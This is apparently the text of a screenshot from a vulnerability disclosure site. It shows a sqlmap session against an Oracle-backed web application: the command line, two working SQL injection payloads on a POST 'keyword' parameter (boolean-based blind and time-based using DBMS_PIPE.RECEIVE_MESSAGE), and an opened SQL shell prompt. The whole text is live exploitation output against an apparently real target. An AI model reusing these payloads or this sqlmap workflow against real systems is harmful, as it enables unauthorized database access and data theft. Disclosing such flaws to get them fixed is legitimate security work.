 管理员: SQLMAP - sqlmap.py -r 4.txt --sql-shell
sible for any misuse or damage caused by this program
[*] starting at 22:33:08
[22:33:08] [INFO] parsing HTTP request from '4.txt'
[22:33:08] [INFO] resuming back-end DBMS 'oracle'
[22:33:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=%CD%F5%' AND 6138=6138 AND '%'='&submit=%CC%E1%BD%BB
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: keyword=%CD%F5%' AND 4512=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(1
02)||CHR(75)||CHR(103),5) AND '%'='&submit=%CC%E1%BD%BB
---
[22:33:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:33:08] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org